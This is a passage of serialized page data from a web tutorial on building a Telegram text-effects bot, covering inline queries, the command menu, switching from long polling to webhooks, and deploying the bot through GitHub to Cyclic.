"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:jY},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:dX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:dV},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:jY},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:jZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:j_},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:dT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jI}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:cO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:cP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:j$}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:e$}]},{type:a,value:" effectLabel"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:j$}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:eV}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:dY},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:dm},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:j_},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:eX}]},{type:a,value:" Variant"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bg}]},{type:a,value:dS},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"answerInlineQuery"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n        type"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"article\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n        id"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"text-effect\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n        title"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Text Effects\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n        input_message_content"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n          message_text"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:fc}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:dm},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\nModified: "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:jM},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n          parse_mode"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:jS},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:dP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:eW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"switchInline"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Share\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:jX},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n        url"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"http:\u002F\u002Ft.me\u002FEludaDevSmarterBot\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n        description"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Create stylish Unicode text, all within Telegram.\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" cache_time"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"30"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:cQ}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"24"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:cQ}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"3600"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F one month in seconds"}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:ji},children:[{type:b,tag:j,props:{href:"#polish-the-telegram-bot",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:jj}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fpolishthebot.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It’s often useful for Telegram bots to display a list of supported commands, and while we’re already doing that in the introductory message, there’s a more formal way of doing so, and it’s as simple as one command:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Suggest commands in the menu"}]},{type:a,value:dj},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:"api"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"setMyCommands"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" command"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jy}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" description"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Be greeted by the bot\""}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n    command"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:"\n    description"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Apply text effects on the text. (usage: \u002Feffect [text])\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Note that to see the new menu, you must restart your Telegram client."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Furthermore, professional bots come with a profile picture and a well-formed description. You can do all of that by contacting "},{type:b,tag:j,props:{href:dh,rel:[A,B,C],target:z},children:[{type:a,value:di}]},{type:a,value:S}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Edit bot"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Edit about \u002F Edit description \u002F Edit botpic"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:ae,props:{id:jk},children:[{type:b,tag:j,props:{href:"#deploy-the-telegram-bot-to-the-cloud",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:jl}]},{type:a,value:e},{type:b,tag:aB,props:{id:"long-polling-vs-webhooks"},children:[{type:b,tag:j,props:{href:"#long-polling-vs-webhooks",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Long Polling vs Webhooks"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are two fundamentally different ways of deploying your Telegram bot to the web."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The first one is "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgrammy.dev\u002Fguide\u002Fdeployment-types.html#how-does-long-polling-work",rel:[A,B,C],target:z},children:[{type:a,value:"Long Polling"}]},{type:a,value:", and we’ve already been using it in this tutorial by running "},{type:b,tag:l,props:{},children:[{type:a,value:ka}]},{type:a,value:". With it, bots constantly send requests to the Telegram servers checking for new messages, and responding to them accordingly."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This approach is not compatible with the serverless architecture, as the latter expects applications to only run once, and only on-demand."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"“Serverless means applications are only on for the time it takes to process individual requests. They are suspended immediately after each response is sent.” — "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.cyclic.sh\u002Fserverless\u002Fon-demand",rel:[A,B,C],target:z},children:[{type:a,value:"Cyclic docs"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The solution to this problem is deployment by "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgrammy.dev\u002Fguide\u002Fdeployment-types.html#how-do-webhooks-work",rel:[A,B,C],target:z},children:[{type:a,value:"Webhooks"}]},{type:a,value:", an alternative strategy that makes the Telegram client itself contact your bot when there’s a new message. And while this comes with "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgrammy.dev\u002Fguide\u002Fdeployment-types.html#webhook-reply",rel:[A,B,C],target:z},children:[{type:a,value:"its own drawbacks"}]},{type:a,value:", it’s fully compatible with serverless architecture."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"using-webhooks-for-deployment"},children:[{type:b,tag:j,props:{href:"#using-webhooks-for-deployment",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Using Webhooks for deployment"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"By following the "},{type:b,tag:l,props:{},children:[{type:a,value:kb}]},{type:a,value:" environment variable, we can tell whether the bot instance is running in a development or a production stage. Replace the "},{type:b,tag:l,props:{},children:[{type:a,value:ka}]},{type:a,value:" command with the following:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" webhookCallback "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:at}]},{type:a,value:kc},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:kd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Start the server"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cy}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jp},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:dQ},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:kb}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:e$}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"production\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Use Webhooks for the production server"}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:ke},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:fg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dI}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:dZ},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:fg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dI}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"webhookCallback"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:eS},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:kd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:do0}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:kf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:dQ},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:do0}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:kg}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:fg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:kh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:do0}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:dd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"Bot listening on port "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:b,tag:c,props:{className:[d,b_]},children:[{type:a,value:do0}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:ff}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Use Long Polling for development"}]},{type:a,value:"\n  bot"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jw}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:aB,props:{id:"pushing-all-files-to-a-github-repository"},children:[{type:b,tag:j,props:{href:"#pushing-all-files-to-a-github-repository",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Pushing all files to a Github Repository"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It’s imperative that we use a Github repository to store our bot files so we can deploy it to the cloud. After "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Fnew",rel:[A,B,C],target:z},children:[{type:a,value:"creating a new repository"}]},{type:a,value:" (either public or private), run the following commands to link it with your local Git instance, replacing "},{type:b,tag:l,props:{},children:[{type:a,value:"\u003CYOUR-GH-REPO-LINK\u003E"}]},{type:a,value:" with your repo’s URL:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,a$,ao]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,fi,bx]},children:[{type:a,value:"GH_REPO"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"\u003CYOUR-GH-REPO-LINK\u003E\""}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:" remote remove origin\n"},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:" remote "},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:d_}]},{type:a,value:" origin "},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:$},{type:b,tag:c,props:{className:[d,bx]},children:[{type:a,value:"$GH_REPO"}]},{type:a,value:".git\""}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After that, stage, commit, and push your files to the new remote origin:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:d_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$,ao]},children:[{type:a,value:v}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:" commit "},{type:b,tag:c,props:{className:[d,aQ,bx]},children:[{type:a,value:"-m"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"Build the Telegram bot.\""}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:" branch "},{type:b,tag:c,props:{className:[d,aQ,bx]},children:[{type:a,value:"-M"}]},{type:a,value:" main\n"},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cl}]},{type:a,value:" push origin main\n"}]}]}]},{type:a,value:e},{type:b,tag:aB,props:{id:"deploying-for-free-using-cyclic"},children:[{type:b,tag:j,props:{href:"#deploying-for-free-using-cyclic",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Deploying for free using Cyclic"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After creating your Cyclic account, use it to deploy your new Telegram bot.\nIt’s free forever, and no credit card is required."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Note that you must sign up using the same Github account that you used to create your bot’s repository."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fdeploywithcyclic.bot.gif"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Open your "},{type:b,tag:j,props:{href:ki,rel:[A,B,C],target:z},children:[{type:a,value:"Cyclic dashboard"}]},{type:a,value:", click on the Deploy button and switch to the “Link your own” tab. Search for your bot’s repo and click on the “Connect” button. Then sit back and watch it do all the work for you!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Feditvariables.bot.gif"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The final step is setting the same environment variables as you did in the "},{type:b,tag:l,props:{},children:[{type:a,value:de}]},{type:a,value:" file. Open your Cyclic deployment’s dashboard page, switch to the Variables page and set the appropriate values for the environment variables:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"NODE_ENV: production"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"TELEGRAM_TOKEN: your bot’s API token (same as "},{type:b,tag:l,props:{},children:[{type:a,value:de}]},{type:a,value:" file)"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:aB,props:{id:"connecting-your-telegram-bot-to-your-cyclic-server"},children:[{type:b,tag:j,props:{href:"#connecting-your-telegram-bot-to-your-cyclic-server",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Connecting your Telegram bot to your Cyclic server"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fconnecttelegram.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You want to tell Telegram to send the Webhook requests to your Cyclic server. So conclude this project by copying your Cyclic deployment’s URL and running these commands:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bH]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,a$,ao]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,fi,bx]},children:[{type:a,value:"TELEGRAM_API_TOKEN"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:kj}]},{type:a,value:d$},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"# YOUR TELEGRAM API 